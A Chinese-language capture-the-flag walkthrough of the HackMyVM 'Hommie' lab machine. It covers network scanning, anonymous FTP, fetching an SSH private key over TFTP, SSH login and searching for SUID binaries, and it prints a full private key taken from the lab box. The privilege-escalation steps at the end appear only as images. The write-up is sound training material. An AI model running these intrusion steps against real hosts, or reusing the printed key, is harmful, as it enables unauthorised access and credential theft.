本文主要是介绍HackMyVM-Hommie,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录
信息收集
arp
nmap
WEB
web信息收集
dirsearch
ftp
tftp
ssh连接
提权
系统信息收集
ssh提权
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:77:ed:84, IPv4: 192.168.9.126
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)192.168.9.132 08:00:27:10:57:a6 PCS Systemtechnik GmbH10 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.955 seconds (130.95 hosts/sec). 10 respondednmap
端口信息收集┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.132 --min-rate 10000 -oA port
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-20 19:05 CST
Nmap scan report for 192.168.9.132
Host is up (0.037s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:10:57:A6 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 10.21 seconds服务版本信息收集┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 21,22,80 192.168.9.132 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-20 19:06 CST
Nmap scan report for 192.168.9.132
Host is up (0.00087s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.126
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 0 Sep 30 2020 index.html
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c6:27:ab:53:ab:b9:c0:20:37:36:52:a9:60:d3:53:fc (RSA)
| 256 48:3b:28:1f:9a:23:da:71:f6:05:0b:a5:a6:c8:b7:b0 (ECDSA)
|_ 256 b3:2e:7c:ff:62:2d:53:dd:63:97:d4:47:72:c8:4e:30 (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:10:57:A6 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.14 seconds攻击链: 80 -- 21 -- 22
WEB
web信息收集

关键信息 id_rsa用户名:alexia
dirsearch
┌──(root㉿0x00)-[~/HackMyVM]
└─# dirsearch -u http://192.168.9.132/ -x 403,404_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/HackMyVM/reports/http_192.168.9.132/__24-04-20_19-26-18.txtTarget: http://192.168.9.132/ Task Completedftp
直接使用匿名登陆anonymous:anonymous



发现是主页!!我们尝试上传shell!别尝试了!不行!如果上传了shell,网页访问此目录就会直接下载,根本不会触发!目录扫描没有,80端口也没有太多可利用信息! 21端口上传shell不能触发!也不能上传公钥!想了半天,我想到了tftp!我们尝试连接!
tftp
┌──(root㉿0x00)-[~/HackMyVM]
└─# tftp 192.168.9.132
tftp> help
tftp-hpa 5.2
Commands may be abbreviated. Commands are:connect connect to remote tftp
mode set file transfer mode
put send file
get receive file
quit exit tftp
verbose toggle verbose mode
trace toggle packet tracing
literal toggle literal mode, ignore ':' in file name
status show current status
binary set mode to octet
ascii set mode to netascii
rexmt set per-packet transmission timeout
timeout set total retransmission timeout
? print help information
help print help information

tftp> get id_rsa
tftp> 
ssh连接
┌──(root㉿0x00)-[~/HackMyVM]
└─# ssh -i id_rsa alexia@192.168.9.132
Linux hommie 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 30 11:06:15 2020
alexia@hommie:~$ id
uid=1000(alexia) gid=1000(alexia) groups=1000(alexia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
alexia@hommie:~$ 
提权
系统信息收集
alexia@hommie:~$ cat /etc/passwd | grep home | grep -v "nologin"

alexia:x:1000:1000:alexia,,,:/home/alexia:/bin/bashalexia@hommie:~$ sudo -l
-bash: sudo: command not foundalexia@hommie:~$ find / -perm -u=s -type f 2>/dev/null
/opt/showMetheKey
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umountalexia@hommie:/opt$ ls
showMetheKey
alexia@hommie:/opt$ ./showMetheKey
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEApwUR2Pvdhsu1RGG0UIWmj2yDNvs+4VLPG0WWisip6oZrjMjJ40h7
V0zdgZSRFhMxx0/E6ilh2MiMbpAuogCqC3MEodzIzHYAJyK4z/lIqUNdHJbgLDyaY26G0y
Rn1XI+RqLi5NUHBPyiWEuQUEZCMOqi5lS1kaiNHmVqx+rlEs6ZUq7Z6lzYs7da3XcFGuOT
gCnBh1Wb4m4e14yF+Syn4wQVh1u/53XGmeB/ClcdAbSKoJswjI1JqCCkxudwRMUYjq309j
QMxa7bbxaJbkb3hLmMuFU7RGEPu7spLvzRwGAzCuU3f60qJVTp65pzFf3x51j3YAMI+ZBq
kyNE1y12swAAA8i6ZpNpumaTaQAAAAdzc2gtcnNhAAABAQCnBRHY+92Gy7VEYbRQhaaPbI
M2+z7hUs8bRZaKyKnqhmuMyMnjSHtXTN2BlJEWEzHHT8TqKWHYyIxukC6iAKoLcwSh3MjM
dgAnIrjP+UipQ10cluAsPJpjbobTJGfVcj5GouLk1QcE/KJYS5BQRkIw6qLmVLWRqI0eZW
rH6uUSzplSrtnqXNizt1rddwUa45OAKcGHVZvibh7XjIX5LKfjBBWHW7/ndcaZ4H8KVx0B
tIqgmzCMjUmoIKTG53BExRiOrfT2NAzFrttvFoluRveEuYy4VTtEYQ+7uyku/NHAYDMK5T
d/rSolVOnrmnMV/fHnWPdgAwj5kGqTI0TXLXazAAAAAwEAAQAAAQBhD7sthEFbAqtXEAi/
+suu8frXSu9h9sPRL4GrKa5FUtTRviZFZWv4cf0QPwyJ7aGyGJNxGZd5aiLiZfwTvZsUiE
Ua47n1yGWSWMVaZ55ob3N/F9czHg0C18qWjcOh8YBrgGGnZn1r0n1uHovBevMghlsgy/2w
pmlMTtfdUo7JfEKbZmsz3auih2/64rmVp3r0YyGrvOpWuV7spnzPNAFUCjPTwgE2RpBVtk
WeiQtF8IedoMqitUsJU9ephyYqvjRemEugkqkALBJt91yBBO6ilulD8Xv1RBsVHUttE/Jz
bu4XlJXVeD10ooFofrsZd/9Ydz4fx49GwtjYnqsda0rBAAAAgGbx1tdwaTPYdEfuK1kBhu
3ln3QHVx3ZkZ7tNQFxxEjYjIPUQcFFoNBQpIUNOhLCphB8agrhcke5+aq5z2nMdXUJ3DO6
0boB4mWSMml6aGpW4AfcDFTybT6V8pwZcThS9FL3K2JmlZbgPlhkX5fyOmh14/i5ti7r9z
HlBkwMfJJPAAAAgQDPt0ouxdkG1kDNhGbGuHSMAsPibivXEB7/wK7XHTwtQZ7cCQTVqbbs
y6FqG0oSaSz4m2DfWSRZc30351lU4ZEoHJmlL8Ul6yvCjMOnzUzkhrIen131h/MStsQYtY
OZgwwdcG2+N7MReMpbDA9FSHLtHoMLUcxShLSX3ccIoWxqAwAAAIEAzdgK1iwvZkOOtM08
QPaLXRINjIKwVdmOk3Q7vFhFRoman0JeyUbEd0qlcXjFzo02MBlBadh+XlsDUqZSWo7gpp
ivFRbnEu2sy02CHilIJ6vXCQnuaflapCNG8MlG5CtpqfyVoYQ3N3d0PfOWLaB13fGeV/wN
0x2HyroKtB+OeZEAAAANYWxleGlhQGhvbW1pZQECAwQFBg==
-----END OPENSSH PRIVATE KEY-----这个可执行文件读取了 alexia 的私钥!

我们修改一下,修改成读取root的!



ssh提权
这篇关于HackMyVM-Hommie的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![[HackMyVM]靶场Boxing](https://img-blog.csdnimg.cn/direct/d3210a204ab14ef38de0298735d9795b.png)
![[HackMyVM]靶场Pipy](https://img-blog.csdnimg.cn/direct/bb0f7469e94c4045b550dc5e3412b9ae.png)
![[HackMyVM]靶场Crossbow](https://img-blog.csdnimg.cn/direct/25827a67260046e886294dc1684a1748.png)
![[HackMyVM]靶场 Liceo](https://img-blog.csdnimg.cn/direct/3d7ea7b06cd5451b8663cfba1187effc.png)
![[HackMyVM]靶场 Zon](https://img-blog.csdnimg.cn/direct/dcf6315ce36e4da6a1a62cdb1ecb3e1a.png)